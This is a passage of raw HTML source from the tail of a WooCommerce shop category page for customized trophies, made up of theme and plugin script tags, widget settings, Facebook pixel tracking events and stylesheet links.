\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-categories-loop-default-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-woo-categories-loop-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-sticky-loader-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-mod-product-labels-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-swiper-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-brands-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-woo-opt-demo-store-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/anidiots.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/lumise/woo/assets/js/frontend.js?ver=1.9.7" id="lumise-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=7.6.0" id="wd-menu-dropdowns-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/categoriesMenu.min.js?ver=7.6.0" id="wd-categories-menu-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.6.0" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.6" id="wc-jquery-ui-touchpunch-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.6" id="wc-price-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.6.0" id="wd-woocommerce-price-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.6.0" id="wd-categories-accordion-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.6.0" id="wd-categories-dropdown-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.6.0" id="wd-filters-area-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.6.0" id="wd-woodmart-compare-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.6.0" id="wd-action-after-add-to-cart-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gt_widget_script_81179544-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['81179544'] = {"default_language":"en","languages":["bn","en","gu","hi","kn","ml","mr","pa","sd","ta","te","ur"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-81179544","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://anidiots.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/corporate-gifts/customized-trophy/" data-gt-orig-domain="anidiots.com" data-gt-widget-id="81179544" defer></script><script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gt_widget_script_72079943-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['72079943'] = {"default_language":"en","languages":["bn","en","gu","hi","kn","ml","mr","pa","sd","ta","te","ur"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"li.menu-item-gtranslate.gt-menu-59851","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://anidiots.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product-category/corporate-gifts/customized-trophy/" data-gt-orig-domain="anidiots.com" data-gt-widget-id="72079943" defer></script><script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.6.0" id="wd-header-banner-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"94cbffbbe9","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://anidiots.com/wp-content/plugins/wordfence/modules/login-security/js/login.1756145765.js?ver=1.1.15" id="wordfence-ls-login-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://anidiots.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.6.0" id="wd-sticky-sidebar-btn-js" data-rocket-defer defer></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-8.8.6-3.5.12', '658415015625749');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "8.8.6",
    "pluginVersion": "3.5.12",
    "content_name": "Customized Trophy",
    "content_category": "Customized Trophy",
    "content_ids": "[\"PSPM507-GEMS_17128\",\"PSPMDO-02_16351\",\"ANPMPTrophy-508-12inch_14429\",\"ANPMPTrophy-506_14423\",\"PSPM507_14412\",\"ANPMPTrophy-508_14406\",\"AIPM-483_11164\",\"AIPSPM -236_11153\",\"AIPMAWARD-482_10118\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "PSPM507-GEMS_17128",
            "quantity": 1
        },
        "1": {
            "id": "PSPMDO-02_16351",
            "quantity": 1
        },
        "2": {
            "id": "ANPMPTrophy-508-12inch_14429",
            "quantity": 1
        },
        "3": {
            "id": "ANPMPTrophy-506_14423",
            "quantity": 1
        },
        "4": {
            "id": "PSPM507_14412",
            "quantity": 1
        },
        "5": {
            "id": "ANPMPTrophy-508_14406",
            "quantity": 1
        },
        "6": {
            "id": "AIPM-483_11164",
            "quantity": 1
        },
        "7": {
            "id": "AIPSPM -236_11153",
            "quantity": 1
        },
        "8": {
            "id": "AIPMAWARD-482_10118",
            "quantity": 1
        }
    }
}, {
    "eventID": "b4ab4edf-7331-4e3d-bfa1-dff17fe099ec"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-8.8.6-3.5.12', '658415015625749');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "8.8.6",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "fd165cf2-41d5-421c-8823-07acde53a576"
});
 });
</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='wp-block-library-css' href='https://anidiots.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='wcpa-datetime-css' href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='wcpa-colorpicker-css' href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/plugins/spectrum/spectrum.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='wcpa-frontend-css' href='https://anidiots.com/wp-content/plugins/woo-custom-product-addons-pro/assets/css/frontend.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='dndmfu-wc-css' href='https://anidiots.com/wp-content/plugins/drag-and-drop-multiple-file-upload-for-woocommerce/assets/css/dnd-upload-wc.css?ver=1.1.7' type='text/css' media='all' /><link rel='stylesheet' id='tinvwl-webfont-css' href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.10.0' type='text/css' media='all' /><link rel='stylesheet' id='tinvwl-css' href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.10.0' type='text/css' media='all' /><link rel='stylesheet' id='tinvwl-theme-css' href='https://anidiots.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/theme.min.css?ver=2.10.0' type='text/css' media='all' /><link rel='stylesheet' id='lumise-style-css' href='https://anidiots.com/wp-content/plugins/lumise/woo/assets/css/frontend.css?ver=1.9.7' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-1852-css' href='https://anidiots.com/wp-content/uploads/elementor/css/post-1852.css?ver=1746447456' type='text/css' media='all' /><link rel='stylesheet' id='elementor-pro-css' href='https://anidiots.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.1' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://anidiots.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://anidiots.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-cat-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-star-rating-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-active-filters-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-shop-title-categories-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://anidiots.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-woo-shop-page-title-css' 